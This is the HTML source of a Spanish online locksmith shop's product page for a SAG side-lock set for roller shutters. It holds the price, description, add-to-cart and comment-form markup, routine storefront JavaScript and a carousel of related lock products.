data-url="/product/share?product_id=10553457&amp;socialNetwork=pinterest" title="Share in pinterest" href="#"><img src="/images/icons/social/20/transparent.png" alt="Share in pinterest" /></a>            </div>
        </div>
    </div>
    <br class="br-space responsive-phone-hidden"/>
    <div class="art-postcontent art-postcontent-0 clearfix product-inner-view product-inner-normal-view">
    <div class="art-content-layout-wrapper">
        <div class="art-content-layout">
            <div class="art-content-layout-row responsive-layout-row-2">
                <div id="product-image-cell" class="art-layout-cell">

                                        <div id="product-image-wrapper">
                        <a id="product-image-link" class="link-block" target="_blank" href="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg"><img id="product-image" src="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg" alt="Juego Cierres Laterales SAG" /></a>                        <p class="product-tag-wrapper">
                                                    </p>
                        <div class="product-image-ribbon product-image-ribbon-notavailable">No Disponible</div>
                    </div>
                    <div id="product-image-gallery">
                        <a id="product-gallery-17072044" class="product-gallery product-image-thumbnail-link featured-image" rel="product-gallery" href="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg"><img class="product-image-thumbnail lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x128--f[as].jpg.thumb 128w, https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584@x64--f[as].jpg.thumb 64w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sag-1-1676837584.jpg.thumb" alt="Juego Cierres Laterales SAG [0]" /></a><a id="product-gallery-17072047" class="product-gallery product-image-thumbnail-link" rel="product-gallery" href="https://cdn.palbincdn.com/users/49749/images/sag-2-1676837837.jpg"><img class="product-image-thumbnail lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sag-2-1676837837@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sag-2-1676837837@x128--f[as].jpg.thumb 128w, https://cdn.palbincdn.com/users/49749/images/sag-2-1676837837@x64--f[as].jpg.thumb 64w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sag-2-1676837837.jpg.thumb" alt="Juego Cierres Laterales SAG [1]" /></a>                    </div>
                                    </div>
                <div id="product-details-cell" class="art-layout-cell">
                    <div id="product-meta-cell">
                                                <h1 id="product-name" class="art-postheader model-name">Juego Cierres Laterales SAG</h1>
                                                <h3 id="product-price-tag">
                            <span id="product-main-price" class="notranslate">130,00 € </span>
                            <span id="product-old-price" class="old-price notranslate"></span>
                                                    </h3>
                        <div id="product-offer" class="product-offer">
                            <span id="product-availability">Producto Disponible</span>
                            <span id="product-stock"></span>
                            <span class="availability-tax-separator">-</span>
                            <span class="product-tax">(Imp. Incluidos)</span>
                        </div>
                        <hr class="hr-dotted product-offer-hr">
                        <div id="product-info-links" class="product-info-links">
                            <a id="shipping-cost-link" href="#li-product-shipping-cost"><span class="icon-truck icon-text-top"></span>Costes de envío</a>                            <a id="view-description-link" href="#li-product-description"><span class="icon-doc-text icon-text-top"></span>Ver descripción</a>                            <a id="make-a-question-link" class="add-comment add-comment-colorbox" href="#li-product-comments"><span class="icon-help-circled icon-text-top"></span>Hacer una pregunta</a>                        </div>
                        <hr class="hr-dotted product-info-links-hr">
                                                    <div id="product-details">
                                <div id="product-details-table" class="detail-view"><span class="product-brand text-no-wrap"><span class='strong'>Marca</span>: <span><span><a href="/br136704-sag.html">Sag</a></span></span></span></div>                                <hr class="hr-dotted product-details-hr">
                            </div>
                                            </div>
                    <div id="product-checkout-cell">
                                                <div id="addtocart-form" class="form">
                            <div class="addtocart-form-inner">
                                

<form id="addCartForm-10553457" enctype="multipart/form-data" action="/shoppingcart/put" method="post">                                    <!--end hasVariants-->
                                                                            <div id="product-customization">
                                            <div id="product-customization-box" class="blockquote-box">
                                                														<div class="product-customization-wrapper">
															<strong><label for="">Grabado a láser</label></strong><span class="fr">(+10,00 €)</span>															<br/>
															<input id="product-customized-option-158096" class="product-customization product-customization-input" placeholder="Alberto o Ferretería López" type="text" name="ProductCustomizedOption[158096][value]" />														</div>
												                                            </div>
                                        </div>
                                                                        <div id="deferred-payments-box" class="deferred-payments blockquote-box init-hidden"><div class="deferred-payment"></div><div class="deferred-payment"></div><div class="deferred-payment"></div><div class="deferred-payment"></div><div class="deferred-payment"></div></div><hr class="hr-dotted">                                    <div id="addtocart-submit-wrapper">
                                                                                    <select class="notranslate addtocart-select" aria-label="Cantidad" name="quantity" id="quantity">
<option value="1" selected="selected">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
<option value="7">7</option>
<option value="8">8</option>
<option value="9">9</option>
<option value="10">10</option>
<option value="11">11</option>
<option value="12">12</option>
<option value="13">13</option>
<option value="14">14</option>
<option value="15">15</option>
<option value="16">16</option>
<option value="17">17</option>
<option value="18">18</option>
<option value="19">19</option>
<option value="20">20</option>
<option value="21">21</option>
<option value="22">22</option>
<option value="23">23</option>
<option value="24">24</option>
<option value="25">25</option>
<option value="50">50</option>
<option value="100">100</option>
</select>                                                                                <button class="art-button addcart-button sheet-view" type="submit" data-product-id="10553457" name="yt0"><i class=" icon-cart"></i> Añadir a Carrito</button>                                        <span class="init-hidden product-request-info-arrow"><span class="icon-nomargin-left icon-nomargin-right icon-level-down"></span></span>
                                                                                                                                                                </div>
	                                <div id="volume-price-ranges-table-wrapper"></div>
                                <input type="hidden" value="10553457" name="product_id" /></form>                            </div>
                        </div>
                                                    <hr class="hr-dotted">
                                                                    </div>
                    <div id="product-short-description-cell">
                                                    <div id="product-short-description">
                                <h5><p style="box-sizing: border-box; margin: 0 0 var(--wpex-el-margin-bottom); outline: 0px; font-variant-ligatures: normal; font-variant-caps: normal; font-size: 15px; font-family: Raleway, sans-serif; font-style: normal; font-weight: 400;">El cierre lateral para persiana SAG 11ASNC con cilindro de alta calidad y seguridad es muy robusto y puede tener otras muchas aplicaciones</p><p style="box-sizing: border-box; margin: 0 0 var(--wpex-el-margin-bottom); outline: 0px; font-variant-ligatures: normal; font-variant-caps: normal; font-size: 15px; font-family: Raleway, sans-serif; font-style: normal; font-weight: 400;">Recomendable para cualquier instalación exterior que requiere una alta protección a la intemperie y al vandalismo</p></h5><hr><p><strong>Si lo requieres podemos grabar tu nombre o el de tu empresa a láser.</strong></p>                            </div>
                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
/*<![CDATA[*/
var discontinuedProduct=false,imageGallerySelected=$(".product-gallery").eq(0).attr('id'),showStock=false,getSelectedOptionId=function(){return $('.product-options-dropdown').map(function(){return $(this).val()}).get().join('-')}
function setPrice(selectedOption,force){var price;if(selectedOption===undefined){setAddCartButton(selectedOption,null,force);return};if(productOptionPrices[selectedOption]=="A Consultar"){price=productOptionPrices[selectedOption]}else price=productOptionPrices[selectedOption];$('#product-main-price').html(price);setAddCartButton(selectedOption,price,force)}
function setAddCartButton(selectedOption,price,force){if(!discontinuedProduct){var addCartButton=$('.product-inner-view .addcart-button'),addOpenRequestInfo=false;if(price=="A Consultar"){addCartButton.text("Pedir Información").addClass('open-request-info').prop("disabled",false);addOpenRequestInfo=true}else if(selectedOption===undefined){addCartButton.text("No Disponible").prop("disabled",true)}else if(productOptionStocks[selectedOption]<1&&false){addCartButton.text("Pedir Información").addClass('open-request-info').prop("disabled",false);addOpenRequestInfo=true;$('.add-to-wishlist-request-info-wrapper').show()}else{addCartButton.html('<i class=" icon-cart"></i> Añadir a Carrito').prop("disabled",false);$('.add-to-wishlist-request-info-wrapper').hide()};if(!addOpenRequestInfo)if(!force&&typeof productRequestInfo!='undefined'){productRequestInfo.close(function(){addCartButton.removeClass('open-request-info')})}else addCartButton.removeClass('open-request-info')}};jQuery(function($){$('#product-image-link').click(function(e){e.preventDefault();$(".product-gallery").filter('#'+imageGallerySelected).click();return false});$('#product-image-gallery').on('click','.product-image-thumbnail-link',function(e){e.preventDefault();if(/product-image-thumbnail\s+/.exec(e.target.className)!=null)e.stopPropagation();var imgSrc=$(this).attr('href');$("#product-image").fadeTo(300,0.2,function(){$("#product-image").attr("src",imgSrc)}).fadeTo(200,1);imageGallerySelected=$(this).attr('id')});productOptionPrices={'-1':'130,00\u00A0\u20AC'};productOptionStocks={'-1':null}})
/*]]>*/
</script>

    <div class="art-postcontent art-postcontent-0 clearfix">
                    <div id="facebook-like" class="clearfix">
                <div class="fb-like" data-href="https://cerraokey.palbin.com/p10553457-juego-cierres-laterales-sag.html" data-layout="standard" data-width="754" data-skin="light"></div>            </div>            
                    
        <br class="br-space"/>
        <div class="art-postmetadatafooter">
            <div class="art-postfootericons art-metadata-icons">
                <span class="art-postcategoryicon">Categoría: <a href="/c542388-accesorios-puerta.html">Accesorios para puertas</a></span>
                | <span class="art-posttagicon">Tags: <ul class="tags" id="tag-list-inline">
<li rel="tag"><a href="/t-cerraduras.html">cerraduras</a></li>
<li rel="tag"><a href="/t-locales.html">locales</a></li>
<li rel="tag"><a href="/t-cierres.html">cierres</a></li>
<li rel="tag"><a href="/t-sag.html">sag</a></li>
</ul></span>
                | <span class="art-postcommentsicon"><a id="add-comment-link" class="add-comment" href="javascript:void(0)">Comentarios</a></span>
            </div>
        </div>
        <br class="br-space"/>
        <div id="product-info-wrapper" class="clearfix">
            <div class="blockquote-border pal-tabs" id="product-info">
<div class='pal-tabs-nav'>
<div class='art-nav-inner'>
<ul class='art-hmenu pal-tabs-hmenu'>
<li  id="li-product-description"><a href="#product-description" title="product-description"><span class="icon-doc-text"></span> Descripción</a></li>
<li  baseUrl="/product/retrieveShippingCostCalculator/10553457" id="li-product-shipping-cost"><a href="/product/retrieveShippingCostCalculator/10553457" title="#product-shipping-cost"><span class="icon-truck"></span> Costes de Envío</a></li>
<li  id="li-product-comments"><a href="#product-comments" title="product-comments"><span class="icon-commenting"></span> Comentarios</a></li>
</ul>
</div></div><div class="tab-content" id="product-description"><div><p><strong>Características del cierre lateral para persiana SAG 11ASNC</strong></p><p>Para persianas y puertas seccionales se recomienda la instalación de un cierre en cada lado para aumentar la seguridad.</p><p>Se puede aplicar en otros tipos de puertas, por ejemplo abatibles para hacer la función de cerrojo. Para este tipo de aplicación se recomienda usar la versión especial con la caja fabricada en acero inoxidable.</p><p>El bombillo y las llaves están fabricados en acero inoxidable certificado AISI 303.</p><p>La caja está fabricada en Zamak.</p><p>El pasador es macizo.</p><p>El Bombillo de alta calidad cuenta con protección contra el taladro, la, ganzúa, el bumping, la extracción y la rotura.</p><p>Apertura y cierre exterior con llave.</p><p>Sujeción mediante 4 tornillos.</p><p>El cierre lateral para persiana SAG 11ASNC es un producto muy indicado especialmente para instalarlo en ambientes adversos tanto de condiciones meteorológicas como vandálicas.</p><p><img src="https://cdn.palbincdn.com/users/49749/upload/images/sag-11asnc-persiana-plano.jpg" width="408" height="409" style="width: 408px; height: 409px;"></p></div></div>
<div class='tab-content' id='product-shipping-cost'></div>
<div class="tab-content" id="product-comments"><!--Not using art-post because it's inside tab content-->
<div id="comments" class="art-comments">
<div id="post-comments" class="list-view">


<div class="items">
<span class="empty">No se encontraron resultados.</span></div>
<div class="keys" style="display:none" title="/p10553457-juego-cierres-laterales-sag.html"></div>
</div>
<script>
	$(document).on('click', '.replies-counter, .comment-date', function (e) {
		e.preventDefault();
	});
	$(document).on('click', '.reply-comment', function (e) {
		e.preventDefault();
		var titleText = 'Respuesta al comentario #{id} de {username}';
        titleText = titleText.replace('{id}', $(this).data('id'));
        titleText = titleText.replace('{username}', $(this).data('author'));
		$('#comments-title').text(titleText);
		$('#comment-parentid').val($(this).data('id'));
		$('#cancel-reply').css('display', 'inline');
		$('html, body').animate({scrollTop: $("#comments-title").offset().top}, 'slow');
	});
    $(document).on('click', '.replies-counter:not(.replies .replies-counter)', function(e){
        $(this).parents('.art-comment').find('.replies').toggle();
    });
</script>
<hr class="hr-solid">
<br class="br-space">
<h3 id="comments-title" class="comments-title ribbon">Deja un Comentario</h3>
<article class="art-article">
    <div class="art-postcontent art-postcontent-0 clearfix">
        <div class="form" id="new-comment">
            <form id="comment-form" action="/p10553457-juego-cierres-laterales-sag.html?rateLimit=10" method="post">                        <div class="row">
                <label for="ProductComment_author">Nombre</label>                <input style="min-width:50%" maxlength="128" name="ProductComment[author]" id="ProductComment_author" type="text" />            </div>
            <div class="row">
                <label for="ProductComment_email">Email</label>                <input style="min-width:50%" maxlength="128" name="ProductComment[email]" id="ProductComment_email" type="text" />                <p class="help-block">
                    Tu email no será publicado                </p>
            </div>
            <div class="row">
                <label for="ProductComment_content">Comentario</label>                <textarea rows="6" style="min-width:50%" name="ProductComment[content]" id="ProductComment_content"></textarea>            </div>
            			<div class="row">
				<input id="ytProductComment_acceptDataTreatment" type="hidden" value="0" name="ProductComment[acceptDataTreatment]" /><input name="ProductComment[acceptDataTreatment]" id="ProductComment_acceptDataTreatment" value="1" type="checkbox" />				<label style="display: inline; float:none;width:100%" for="ProductComment_acceptDataTreatment">He leído y acepto el <a href="javascript:void(0);"><span class="rgpd-first-data-layer rgpd-more-info-link-ajax">Tratamiento de datos</span></a>.</label>											</div>
            <div class="row">
				<input id="ProductComment_verifyCode" name="ProductComment[verifyCode]" type="hidden" /><div class="g-recaptcha" data-sitekey="6LcnbiIUAAAAAJtWG7PB3uHvrbZfqjnmuE9Sx4Bq" data-size="invisible" data-input-id="ProductComment_verifyCode" data-form-id="comment-form" id="ProductComment_verifyCode-recaptcha-comment-form"></div>            	            </div>
            <div class="row form-actions">
                <input name="submitComment" class="art-button" type="submit" value="Enviar" />                				<input name="cancelAnswer" class="art-button" id="cancel-reply" type="button" value="Cancelar" />            </div>
			<input id="comment-parentid" name="ProductComment[parentId]" type="hidden" />            </form>        </div>
    </div>
</article>
<script type="text/javascript">
        $(document).ready(function(){
            $('#cancel-reply').css('display', 'none');
            $('#cancel-reply').on('click', function () {
                $('#comments-title').text('Deja un Comentario');
                $('#comment-parentid').val(null);
                $('#cancel-reply').css('display', 'none');
            });
                    }
    );
</script>

</div><!-- comments --></div>
</div>
                    </div>
        <div class="product-related-products-wrapper">
            <div class="product-related-products"><h3>Productos Relacionados</h3><div class="carousel flexslider" id="yw1">
<ul class="slides">
<li>
<div id="flexslide-block-0">
<figure class="featured-product" id="featured-product-10553406" title="Keso Premium + SAG EP50 Inserto Premium Latón-Niquel">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553406-keso-premium-sag-ep50-inserto-premium-laton-niquel.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/kit-sag-kesopremium-1-1679342271@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/kit-sag-kesopremium-1-1679342271@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/kit-sag-kesopremium-1-1679342271@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/kit-sag-kesopremium-1-1679342271@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/kit-sag-kesopremium-1-1679342271.jpg.thumb" alt="Keso Premium + SAG EP50 Inserto Premium Latón-Niquel" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553406-keso-premium-sag-ep50-inserto-premium-laton-niquel.html">Keso Premium + SAG EP50 Inserto...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">582,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-1">
<figure class="featured-product" id="featured-product-10553407" title="Keso Ultra + SAG EP50 Inserto Premium Latón-Niquel">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553407-keso-ultra-sag-ep50-inserto-premium-laton-niquel.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sag-kesoultra-1-1679829693@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/sag-kesoultra-1-1679829693@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/sag-kesoultra-1-1679829693@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sag-kesoultra-1-1679829693@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sag-kesoultra-1-1679829693.jpg.thumb" alt="Keso Ultra + SAG EP50 Inserto Premium Latón-Niquel" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553407-keso-ultra-sag-ep50-inserto-premium-laton-niquel.html">Keso Ultra + SAG EP50 Inserto...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">635,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-2">
<figure class="featured-product" id="featured-product-10553425" title="Núcleo Dierre">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553425-nucleo-dierre.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/kit-nucleo-dierre-3110-de-3-llaves-llaves-de-92-mm-dierre-cerrajeria-cilindros-todocerraduras-s-l-art-1687712946@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/kit-nucleo-dierre-3110-de-3-llaves-llaves-de-92-mm-dierre-cerrajeria-cilindros-todocerraduras-s-l-art-1687712946@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/kit-nucleo-dierre-3110-de-3-llaves-llaves-de-92-mm-dierre-cerrajeria-cilindros-todocerraduras-s-l-art-1687712946@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/kit-nucleo-dierre-3110-de-3-llaves-llaves-de-92-mm-dierre-cerrajeria-cilindros-todocerraduras-s-l-art-1687712946@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/kit-nucleo-dierre-3110-de-3-llaves-llaves-de-92-mm-dierre-cerrajeria-cilindros-todocerraduras-s-l-art-1687712946.jpg.thumb" alt="Núcleo Dierre" /></a><div class="product-discount-badge-wrapper"><div class="product-discount-badge blockquote-background skiptranslate">-10 %</div></div></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553425-nucleo-dierre.html">Núcleo Dierre</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">50,40 € </span><span class="featured-product-old-price">56,00 €</span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-3">
<figure class="featured-product" id="featured-product-10553432" title="Cerrojo SAG CSI 51mm (Llave TSAG) Latón-Niquel">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553432-cerrojo-sag-csi-51mm-llave-tsag-laton-niquel.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/cerrojo-csi-1-1678650132.jpg.thumb" alt="Cerrojo SAG CSI 51mm (Llave TSAG) Latón-Niquel" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553432-cerrojo-sag-csi-51mm-llave-tsag-laton-niquel.html">Cerrojo SAG CSI 51mm (Llave TSAG)...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">120,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-4">
<figure class="featured-product" id="featured-product-10553433" title="Cerrojo SAG EP30 (Para poner bombin)">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553433-cerrojo-sag-ep30-para-poner-bombin.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/cerrojo-ep30-1-1678649588.jpg.thumb" alt="Cerrojo SAG EP30 (Para poner bombin)" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553433-cerrojo-sag-ep30-para-poner-bombin.html">Cerrojo SAG EP30 (Para poner bombin)</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">120,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-5">
<figure class="featured-product" id="featured-product-10553434" title="Cerrojo SAG EP50 + inserto KESO">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553434-cerrojo-sag-ep50-keso.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/ep50-keso1-1678646250.jpg.thumb" alt="Cerrojo SAG EP50 + inserto KESO" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553434-cerrojo-sag-ep50-keso.html">Cerrojo SAG EP50 + inserto KESO</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">220,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-6">
<figure class="featured-product" id="featured-product-10553438" title="Pompa CR">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553438-pompa-cr.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/pompa-cr-1678397537@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/pompa-cr-1678397537@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/pompa-cr-1678397537@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/pompa-cr-1678397537@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/pompa-cr-1678397537.jpg.thumb" alt="Pompa CR" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553438-pompa-cr.html">Pompa CR</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">70,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-7">
<figure class="featured-product" id="featured-product-10553442" title="Cerrojo Sag Nova+ para Vehículos">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553442-cerradura-de-vehiculo.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/sagnova1-1678043885.jpg.thumb" alt="Cerrojo Sag Nova+ para Vehículos" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553442-cerradura-de-vehiculo.html">Cerrojo Sag Nova+ para Vehículos</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">175,45 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-8">
<figure class="featured-product" id="featured-product-10553452" title="Placa Centrada Sin Tornilleria Para Escudo Protector">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553452-placa-centrada-sin-tornilleria-para-escudo-protector.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/placa-embellecedora-exterior-para-escudo-disec-1677015128@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/placa-embellecedora-exterior-para-escudo-disec-1677015128@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/placa-embellecedora-exterior-para-escudo-disec-1677015128@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/placa-embellecedora-exterior-para-escudo-disec-1677015128@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/placa-embellecedora-exterior-para-escudo-disec-1677015128.jpg.thumb" alt="Placa Centrada Sin Tornilleria Para Escudo Protector" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553452-placa-centrada-sin-tornilleria-para-escudo-protector.html">Placa Centrada Sin Tornilleria Para...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">30,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-9">
<figure class="featured-product" id="featured-product-10553453" title="Placa Descentrada Con Tornilleria Para Escudo Protector">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553453-placa-descentrada-con-tornilleria-para-escudo-protector.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/placa-descentrada-1677014861@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/placa-descentrada-1677014861@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/placa-descentrada-1677014861@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/placa-descentrada-1677014861@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/placa-descentrada-1677014861.jpg.thumb" alt="Placa Descentrada Con Tornilleria Para Escudo Protector" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553453-placa-descentrada-con-tornilleria-para-escudo-protector.html">Placa Descentrada Con Tornilleria...</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">30,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-10">
<figure class="featured-product" id="featured-product-10553454" title="Caja Central Ezcurra Entrada 50">
<div class="featured-product-image-wrapper"><a class="featured-product-image-link link-block" href="/p10553454-caja-central-excurra-entrada-50.html"><img class="featured-product-image-img lazyload" data-srcset="https://cdn.palbincdn.com/users/49749/images/caja-centralezcurra-1676839356@x512--f[as].jpg.thumb 512w, https://cdn.palbincdn.com/users/49749/images/caja-centralezcurra-1676839356@x384--f[as].jpg.thumb 384w, https://cdn.palbincdn.com/users/49749/images/caja-centralezcurra-1676839356@x256--f[as].jpg.thumb 256w, https://cdn.palbincdn.com/users/49749/images/caja-centralezcurra-1676839356@x128--f[as].jpg.thumb 128w" data-sizes="auto" srcset="[data-uri]" src="https://cdn.palbincdn.com/users/49749/images/caja-centralezcurra-1676839356.jpg.thumb" alt="Caja Central Ezcurra Entrada 50" /></a></div><figcaption class="featured-product-nav"><div class="featured-product-title featured-title"><a class="featured-product-title-link h5-link-color" href="/p10553454-caja-central-excurra-entrada-50.html">Caja Central Ezcurra Entrada 50</a></div><div class="featured-product-nav-prices featured-nav-prices notranslate"><span class="featured-product-final-price">75,00 € </span></div></figcaption></figure>
</div>
</li>
<li>
<div id="flexslide-block-11">
<figure class="featured-product" id="featured-product-10553455" title="Cierre Aga Central">
